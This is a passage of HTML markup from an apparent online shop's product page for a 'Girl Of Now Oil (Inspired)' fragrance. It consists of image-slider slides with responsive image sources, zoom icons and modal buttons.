  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=246 246w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=493 493w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=600 600w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=713 713w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=823 823w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=990 990w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=246 246w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=493 493w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=600 600w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=713 713w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=823 823w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=990 990w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38110879056164">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153546850680-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153546850680"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=246 246w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=493 493w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=600 600w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=713 713w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=823 823w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=990 990w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153546850680">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64525366821240-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64525366821240"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64525366821240">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153546916216-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153546916216"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="64153546916216">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

            </li><li
              id="Slide-template--24763292287352__main-64153546948984-duplicate"
              class="w-full slider__slide swiper-slide"
              data-media-id="template--24763292287352__main-64153546948984"
              data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
            >
              

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height !w-full"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1946" alt="" srcset="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=246 246w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=493 493w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=600 600w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=713 713w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=823 823w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=990 990w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1100 1100w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1206 1206w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1346 1346w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1426 1426w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1646 1646w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24763292287352__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
